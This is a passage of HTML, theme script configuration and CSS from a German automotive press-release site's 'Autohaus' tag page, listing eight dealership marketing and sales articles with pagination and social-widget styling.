title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
block_tdi_64.td_column_number = "2";
block_tdi_64.block_type = "tdb_loop";
block_tdi_64.post_count = "8";
block_tdi_64.found_posts = "153";
block_tdi_64.header_color = "";
block_tdi_64.ajax_pagination_infinite_stop = "";
block_tdi_64.max_num_pages = "19";
tdBlocksArray.push(block_tdi_64);
</script><div  id=tdi_64 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/97825/vertrieb-2025-wie-autohaeuser-ihre-verkaufsstrategien-anpassen-muessen-um-gegenueber-digitalen-plattformen-wettbewerbsfaehig-zu-bleiben/" rel="bookmark" class="td-image-wrap " title="Vertrieb 2025: Wie Autohäuser ihre Verkaufsstrategien anpassen müssen, um gegenüber digitalen Plattformen wettbewerbsfähig zu bleiben" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/05/autoankauf-alibaba-de-696x476.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/97825/vertrieb-2025-wie-autohaeuser-ihre-verkaufsstrategien-anpassen-muessen-um-gegenueber-digitalen-plattformen-wettbewerbsfaehig-zu-bleiben/" rel="bookmark follow noopener noreferrer" title="Vertrieb 2025: Wie Autohäuser ihre Verkaufsstrategien anpassen müssen, um gegenüber digitalen Plattformen wettbewerbsfähig zu bleiben" data-wpel-link="internal" target="_self">Vertrieb 2025: Wie Autohäuser ihre Verkaufsstrategien anpassen müssen, um gegenüber digitalen Plattformen wettbewerbsfähig zu bleiben</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/carpr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">carpr presseverteiler</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-29T22:01:11+02:00" >29. Mai 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96789/zuverlaessige-hybridfahrzeuge-bei-autohaus-dortmund-die-perfekte-loesung-fuer-umweltbewusste/" rel="bookmark" class="td-image-wrap " title="Zuverlässige Hybridfahrzeuge bei Autohaus Dortmund – Die perfekte Lösung für Umweltbewusste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/03/Autohaus-Dortmund-696x398.webp" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/96789/zuverlaessige-hybridfahrzeuge-bei-autohaus-dortmund-die-perfekte-loesung-fuer-umweltbewusste/" rel="bookmark follow noopener noreferrer" title="Zuverlässige Hybridfahrzeuge bei Autohaus Dortmund – Die perfekte Lösung für Umweltbewusste" data-wpel-link="internal" target="_self">Zuverlässige Hybridfahrzeuge bei Autohaus Dortmund – Die perfekte Lösung für Umweltbewusste</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/carpr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">carpr presseverteiler</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-12T00:40:39+01:00" >12. März 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96647/content-marketing-fuer-autohaus-betreiber-informieren-und-behalten/" rel="bookmark" class="td-image-wrap " title="Content-Marketing für Autohaus-Betreiber: Informieren und Behalten" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/96647/content-marketing-fuer-autohaus-betreiber-informieren-und-behalten/" rel="bookmark follow noopener noreferrer" title="Content-Marketing für Autohaus-Betreiber: Informieren und Behalten" data-wpel-link="internal" target="_self">Content-Marketing für Autohaus-Betreiber: Informieren und Behalten</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/carpr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">carpr presseverteiler</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-01T17:41:29+01:00" >1. März 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96369/sichtbarkeit-steigern-autohaus-online-marketing-fuer-mehr-anfragen/" rel="bookmark" class="td-image-wrap " title="Sichtbarkeit steigern: Autohaus Online-Marketing für mehr Anfragen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2025/02/carpr-auto1.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/96369/sichtbarkeit-steigern-autohaus-online-marketing-fuer-mehr-anfragen/" rel="bookmark follow noopener noreferrer" title="Sichtbarkeit steigern: Autohaus Online-Marketing für mehr Anfragen" data-wpel-link="internal" target="_self">Sichtbarkeit steigern: Autohaus Online-Marketing für mehr Anfragen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/carpr/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">carpr presseverteiler</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-09T00:02:04+01:00" >9. Februar 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/96357/carpr-de-ihr-kompass-im-dickicht-des-autohaus-marketings/" rel="bookmark" class="td-image-wrap " title="Carpr.de: Ihr Kompass im Dickicht des Autohaus Marketings!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/96357/carpr-de-ihr-kompass-im-dickicht-des-autohaus-marketings/" rel="bookmark follow noopener noreferrer" title="Carpr.de: Ihr Kompass im Dickicht des Autohaus Marketings!" data-wpel-link="internal" target="_self">Carpr.de: Ihr Kompass im Dickicht des Autohaus Marketings!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-08T00:05:58+01:00" >8. Februar 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/95143/kunst-des-verkaufs-wie-das-mercedes-autohaus-hamburg-den-markt-transformiert/" rel="bookmark" class="td-image-wrap " title="Kunst des Verkaufs: Wie das Mercedes Autohaus Hamburg den Markt transformiert" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2024/11/Autohaendler-In-Duisburg.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/95143/kunst-des-verkaufs-wie-das-mercedes-autohaus-hamburg-den-markt-transformiert/" rel="bookmark follow noopener noreferrer" title="Kunst des Verkaufs: Wie das Mercedes Autohaus Hamburg den Markt transformiert" data-wpel-link="internal" target="_self">Kunst des Verkaufs: Wie das Mercedes Autohaus Hamburg den Markt transformiert</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-24T01:44:25+01:00" >24. November 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/95141/transparente-fahrzeugbewertung-und-schneller-verkauf-beim-autohaus-hamburg/" rel="bookmark" class="td-image-wrap " title="Transparente Fahrzeugbewertung und schneller Verkauf beim Autohaus Hamburg" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2024/11/image-1-6.png" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/95141/transparente-fahrzeugbewertung-und-schneller-verkauf-beim-autohaus-hamburg/" rel="bookmark follow noopener noreferrer" title="Transparente Fahrzeugbewertung und schneller Verkauf beim Autohaus Hamburg" data-wpel-link="internal" target="_self">Transparente Fahrzeugbewertung und schneller Verkauf beim Autohaus Hamburg</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-24T00:59:30+01:00" >24. November 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/94807/die-wichtigkeit-einer-effektiven-preisstrategie-fuer-autohaeuser-tipps-zur-wettbewerbsfaehigkeit/" rel="bookmark" class="td-image-wrap " title="Die Wichtigkeit einer effektiven Preisstrategie für Autohäuser: Tipps zur Wettbewerbsfähigkeit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2024/11/wachstum-pr-min-696x389.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.prautonews.de/category/auto-verkehr/" class="td-post-category" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Auto / Verkehr</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.prautonews.de/94807/die-wichtigkeit-einer-effektiven-preisstrategie-fuer-autohaeuser-tipps-zur-wettbewerbsfaehigkeit/" rel="bookmark follow noopener noreferrer" title="Die Wichtigkeit einer effektiven Preisstrategie für Autohäuser: Tipps zur Wettbewerbsfähigkeit" data-wpel-link="internal" target="_self">Die Wichtigkeit einer effektiven Preisstrategie für Autohäuser: Tipps zur Wettbewerbsfähigkeit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.prautonews.de/author/prnews24/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">PrNews24</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-01T06:16:40+01:00" >1. November 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.prautonews.de/tag/autohaus/page/2/" class="page" title="2" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2</a><a href="https://www.prautonews.de/tag/autohaus/page/3/" class="page" title="3" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">3</a><span class="extend">...</span><a href="https://www.prautonews.de/tag/autohaus/page/19/" class="last" title="19" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">19</a><a href="https://www.prautonews.de/tag/autohaus/page/2/" aria-label="next-page" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Seite 1 von 19</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
				.tdi_66 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_66 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_66 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_66 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_67 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_67 .td-block-title > *:before,
            .tdi_67 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_67{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td_block_social_counter.td-social-style8{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td_block_social_counter.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td_block_social_counter.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td_block_social_counter.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td_block_social_counter.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td_block_social_counter.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_67 .td-block-title a,
                    div.tdi_67 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td_block_social_counter.td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_block_social_counter.td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
